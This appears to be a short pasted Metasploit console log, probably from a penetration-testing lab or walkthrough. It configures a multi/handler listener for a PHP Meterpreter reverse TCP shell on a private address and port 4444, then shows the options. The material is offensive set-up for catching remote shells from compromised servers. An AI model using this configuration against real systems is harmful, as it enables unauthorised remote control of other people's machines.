 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port